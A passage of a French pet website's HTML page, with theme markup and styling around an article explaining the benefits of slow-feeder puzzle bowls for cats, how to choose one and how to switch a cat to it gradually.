shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_aa7","tdc_css_class":"tdi_56_aa7","tdc_css_class_style":"tdi_56_aa7_rand_style"}';
block_tdi_56_aa7.td_column_number = "1";
block_tdi_56_aa7.block_type = "tdb_single_related";
block_tdi_56_aa7.post_count = "2";
block_tdi_56_aa7.found_posts = "58";
block_tdi_56_aa7.header_color = "";
block_tdi_56_aa7.ajax_pagination_infinite_stop = "";
block_tdi_56_aa7.max_num_pages = "29";
tdBlocksArray.push(block_tdi_56_aa7);
</script><div id=tdi_56_aa7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T17:27:36+01:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chaque chat est unique et a des besoins spécifiques en matière de nutrition. Choisir la bonne nourriture est essentiel pour garantir une action préventive...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/" rel="bookmark" class="td-image-wrap " title="Video : 21 Chats Maine Coon Géants qui vont vous montrer qui est le patron" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/08/oritaw_giant_of_cat_photo_497bf782-13f8-4d48-aff7-33dd2428d66c-696x538.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/" rel="bookmark" title="Video : 21 Chats Maine Coon Géants qui vont vous montrer qui est le patron">Video : 21 Chats Maine Coon Géants qui vont vous montrer qui est le patron</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/isabelle/">Isabelle F.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T05:00:53+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Le Maine Coon est l&#039;une des races de chats les plus populaires et les plus appréciées au monde. Originaire des États-Unis, ce chat majestueux...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_777 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_777" >
<style>

/* inline tdc_css att */

.tdi_57_777{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_777{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_777 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2021/10/chat-poils-blanc-mange-gamelle-anti-glouton-ludique.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_777:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_777 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_777 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_777 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_777 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_777 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_557" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_7e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_7e7,
                .tdi_59_7e7 .tdc-columns{
                    min-height: 0;
                }.tdi_59_7e7,
				.tdi_59_7e7 .tdc-columns{
				    display: block;
				}.tdi_59_7e7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_7e7{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_7e7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_7e7{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_7e7{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_637  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_637{
                    vertical-align: baseline;
                }.tdi_61_637 > .wpb_wrapper,
				.tdi_61_637 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_637 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_637 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_637{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_999  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_999{
                    vertical-align: baseline;
                }.tdi_63_999 > .wpb_wrapper,
				.tdi_63_999 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_999 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_999 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_559 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_559" >
<style>

/* inline tdc_css att */

.tdi_64_559{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_559 .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_559 .td-social-expand-tabs-icon,
				.tdi_64_559 .td-icon-share{
					color: #ffffff;
				}.tdi_64_559 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_559 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_559 .td-social-share-text,
				.tdi_64_559 .td-social-handler{
					background-color: #000000;
				}.tdi_64_559 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_559 .td-social-handler{
					border-color: #000000;
				}.tdi_64_559 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_559 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_559 .td-ps-bg .td-social-network div,
				.tdi_64_559 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_559 .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_559 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_559 .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_559" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fpourquoi-utiliser-gamelle-anti-glouton-pour-chat%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pourquoi+utiliser+une+gamelle+anti-glouton+pour+chat+%3F&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fpourquoi-utiliser-gamelle-anti-glouton-pour-chat%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_559">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_988" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_795  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_795,
                .tdi_66_795 .tdc-columns{
                    min-height: 0;
                }.tdi_66_795,
				.tdi_66_795 .tdc-columns{
				    display: block;
				}.tdi_66_795 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_795{
margin-bottom:60px !important;
}

.tdi_66_795 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_795{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_795{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_5a6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_5a6{
                    vertical-align: baseline;
                }.tdi_68_5a6 > .wpb_wrapper,
				.tdi_68_5a6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_5a6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_5a6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_7a9 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_7a9" >
<style>

/* inline tdc_css att */

.tdi_69_7a9{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_7a9 img.aligncenter,
				.tdi_69_7a9 .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_7a9,
                .tdi_69_7a9 > p,
                .tdi_69_7a9 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_7a9 h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_7a9 h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_7a9 li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_7a9 li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_7a9 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_7a9 h1,
				.tdi_69_7a9 h2,
				.tdi_69_7a9 h3,
				.tdi_69_7a9 h4,
				.tdi_69_7a9 h5,
				.tdi_69_7a9 h6{
			        color: #ed7c21;
		        }.tdi_69_7a9 .wp-caption-text,
				.tdi_69_7a9 figcaption{
			        color: #ed7c21;
		        }.tdi_69_7a9 a{
			        color: #ed7c21;
		        }.tdi_69_7a9 .page-nav a:hover,
				.tdi_69_7a9 .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_7a9 img.aligncenter,
				.tdi_69_7a9 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_7a9 img.aligncenter,
				.tdi_69_7a9 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_7a9,
                .tdi_69_7a9 > p,
                .tdi_69_7a9 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_7a9 li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_7a9 li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_7a9 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_7a9 img.aligncenter,
				.tdi_69_7a9 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_7a9,
                .tdi_69_7a9 > p,
                .tdi_69_7a9 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_7a9 li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_7a9 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_7a9 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Il est parfois difficile de bien gérer l&rsquo;alimentation de ses animaux. Certains sont trop gourmands, d&rsquo;autres ne mangent pas assez : cela peut vite nous inquiéter. Pour les chats, qui en prime ont dans leur caractère ce gène de chasseur, se contenter d&rsquo;aller à la pêche aux croquettes directement dans la gamelle peut être une source de mal-être. Grâce à certains accessoires, tels que la gamelle anti-glouton, le temps du repas peut devenir encore plus bénéfique à votre chat. Que savoir sur cette gamelle ludique ? <span id="more-500"></span></p>
<h2><span id="La_gamelle_pour_chat_pour_bien_reguler_son_alimentation">La gamelle pour chat pour bien réguler son alimentation</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#La_gamelle_pour_chat_pour_bien_reguler_son_alimentation">
                <span class="lwptoc_item_label">La gamelle pour chat pour bien réguler son alimentation</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_avantages_de_la_gamelle_anti-glouton_pour_chat">
                <span class="lwptoc_item_label">Les avantages de la gamelle anti-glouton pour chat</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_choisir_la_gamelle_pour_chat_ludique">
                <span class="lwptoc_item_label">Comment choisir la gamelle pour chat ludique ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Une_transition_vers_la_gamelle_ludique_par_etapes">
                <span class="lwptoc_item_label">Une transition vers la gamelle ludique par étapes</span>
    </a>
    </div></div></div>
</div></div>
<p>On peut s&rsquo;imaginer que n&rsquo;importe quel récipient fera l&rsquo;affaire pour nourrir son chat. Bien sûr, ce dernier ira bien croquer sa nourriture dans tout plat que vous mettrez à leur disposition. Pourtant, certains récipients peuvent les mettre à l&rsquo;aise, diminuer leur appétit ou au contraire les entraîner à trop manger. Opter pour la bonne gamelle pour chat, par conséquent, est une manière certaine de réguler correctement l&rsquo;alimentation de votre animal de compagnie.</p>
<p>Plusieurs situations, en effet, peuvent vous amener à vouloir repenser la manière dont vous nourrissez votre chat.</p>
<ul>
<li>Mange-t-il des quantités trop importantes, menant à des problèmes de surpoids ou d&rsquo;obésité ?</li>
<li>Engloutit-il trop vite ses rations, par exemple parce qu&rsquo;il s&rsquo;estime en compétition avec un autre chat, entraînant des vomissements ?</li>
<li>Refuse-t-il de manger ou semble-t-il prendre moins de plaisir par lassitude ?</li>
</ul>
<p>Dans tous ces contextes, plutôt que d&rsquo;opter pour un bol classique, un accessoire spécifique pourrait permettre à votre chat de mieux se nourrir : la gamelle anti-glouton. Ce distributeur de nourriture permet de ralentir la prise de repas de votre chat en lui demandant de réaliser un effort pour attraper sa croquette. Pourquoi ces gamelles sont-elles véritablement bénéfiques ?</p>
<h2><span id="Les_avantages_de_la_gamelle_anti-glouton_pour_chat">Les avantages de la gamelle anti-glouton pour chat</span></h2>
<p>Si les gamelles anti-glouton sont intéressantes pour votre chat, c&rsquo;est avant tout parce qu&rsquo;elles empêchent de se précipiter sur la nourriture. Comme son nom l&rsquo;indique, ce récipient possède un système qui ralentit la prise de croquettes. Le terme anglais pour cet équipement, d&rsquo;ailleurs, permet mieux de se rendre compte de l&rsquo;usage que va en faire votre chat. Les gamelles anti-glouton, en langue anglaise, se disent des « food puzzles », soit des puzzles alimentaires. Plus simplement dit : des gamelles ludiques.</p>
<p>L&rsquo;intérêt de ces gamelles ludiques, ou anti-glouton, est qu&rsquo;il force les chats à effectuer un effort pour atteindre leur croquette. Votre chat doit alors, généralement, utiliser ses pattes pour saisir sa nourriture en manipulant la gamelle. Puisqu&rsquo;il y a un temps d&rsquo;effort, votre chat mange ainsi moins rapidement. Les problèmes digestifs liés à la gloutonnerie, par exemple, se voient donc évités.</p>
<p>Similairement, votre chat mangera moins qu&rsquo;avant, un atout pour l&rsquo;encourager à garder la forme. Cela donne, en prime, un côté chasseur à cet acte de manger qui manque aux chats domestiqués. Puisque <a href="http://www.carnivores-rapaces.org/comment-preparer-accueillir-chat-en-appartement/">ces chats vivent en appartement</a>, en maison, ils n&rsquo;ont plus ce besoin de chasser des proies pour se nourrir.</p>
<p>Pour autant, leur prédateur naturel de chasseur est toujours bien existant. Quand vous lui enlevez cette possibilité d&rsquo;être actif pour son repas, votre chat peut développer des soucis physiques comme comportementaux. La gamelle anti-glouton, par conséquent, redonne aux temps de repas une forme de stimulation qui fait du bien à l&rsquo;esprit et au naturel de votre chat.</p>
<h2><span id="Comment_choisir_la_gamelle_pour_chat_ludique">Comment choisir la gamelle pour chat ludique ?</span></h2>
<p>Le choix de votre gamelle anti-glouton dépendra du type de nourriture que vous souhaitez y mettre. La place dans votre intérieur, notamment si vous vivez en appartement, peut aussi jouer. En effet, les gamelles ludiques pour chat se déclinent en deux types : mobiles ou stationnaires. Les premières seront généralement sphériques ou cylindriques. Elles roulent au sol, poussées par la patte ou le museau de votre chat.</p>
<p>Par ce geste, votre animal de compagnie libère de la nourriture par les ouvertures de la gamelle. Logiquement, il ne s&rsquo;agira que de nourriture sèche, telle que des croquettes ou des friandises pour chat. L&rsquo;avantage de ce type de gamelles est qu&rsquo;il fait se mouvoir votre chat. Par contre, vous prenez le risque de voir des croquettes perdues sur vos sols.</p>
<p>Autrement, il pourra s&rsquo;agir d&rsquo;une gamelle stationnaire. Dans ce cas-là, la base solide et antidérapante de la gamelle se pose au sol. Le récipient ludique pour chat est généralement bien plus grand et propose des accès à la nourriture variés. Votre animal devra ainsi passer la patte dans des ouvertures et dans des puits, ou encore éviter des pics. Plus adaptables, ces modèles permettent de varier la nourriture que vous y placez. Ce sera l&rsquo;occasion d&rsquo;y mettre des aliments humides comme secs.</p>
<h2><span id="Une_transition_vers_la_gamelle_ludique_par_etapes">Une transition vers la gamelle ludique par étapes</span></h2>
<p>Afin de ne pas stresser votre chat avec un changement d&rsquo;habitude, puisque l&rsquo;objectif est d&rsquo;améliorer sa santé, la transition vers une gamelle ludique peut se faire en étape. Votre chat, au fur et à mesure, s&rsquo;adaptera à cette nouvelle gamelle ludique. Voici les quelques recommandations à suivre :</p>
<ul>
<li>rendre l&rsquo;accès quasiment aussi simple que dans une gamelle classique pour les débuts ;</li>
<li>privilégier une gamelle transparente aux grandes ouvertures dans les premiers temps ;</li>
<li>bien remplir la gamelle pour chat afin d&rsquo;assurer qu&rsquo;il pourra se servir facilement ;</li>
<li>placer des croquettes à proximité de la gamelle mobile, afin qu&rsquo;il la déplace par inattention et réalise le processus ;</li>
<li>ne pas hésiter à donner de la nourriture en parallèle dans un récipient classique le temps que votre chat s&rsquo;habitue au changement ;</li>
<li>penser à placer la gamelle puzzle pour chat dans un espace tranquille, sans compétition avec d&rsquo;autres animaux ;</li>
<li>éviter de lasser votre chat en plaçant la gamelle toujours au même endroit avec les mêmes niveaux de difficultés pour qu&rsquo;il prenne plaisir à aller à la chasse aux croquettes.</li>
</ul>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_816 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_816" >
<style>

/* inline tdc_css att */

.tdi_70_816{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_816{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_816{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_816 .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_816 .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_816 .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_816 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_816 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_816 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/quel-bon-dosage-huile-cbd-animaux/">Quel est le bon dosage en huile de CBD pour les animaux ?</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/vraiment-utile-mettre-collier-gps-chat/">Est-ce vraiment utile de mettre un collier GPS à son chat ?</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_a96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_a96" >
<style>

/* inline tdc_css att */

.tdi_71_a96{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_5a5 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_a96:hover .tdi_72_5a5 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_5a5 .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_5a5 .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_5a5 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_5a5 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_5a5 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_5a5 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_5a5"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_57a tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_57a" >
<style>

/* inline tdc_css att */

.tdi_73_57a{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_57a{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_57a .comment-link{
                    display: inline-block;
                }.tdi_73_57a .comment{
                    border-bottom-style: dashed;
                }.tdi_73_57a .comment .children{
                    border-top-style: dashed;
                }.tdi_73_57a .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_57a .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_57a .td-block-title a,
				.tdi_73_57a .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_57a cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_57a .comment-link,
				.tdi_73_57a .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_57a .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_57a .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_57a .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_57a input[type=text],
                .tdi_73_57a textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_57a .comment-form-cookies-consent label,
                .tdi_73_57a .logged-in-as,
                .tdi_73_57a .logged-in-as a,
                .tdi_73_57a .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_57a input[type=text],
                .tdi_73_57a textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pourquoi-utiliser-gamelle-anti-glouton-pour-chat/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
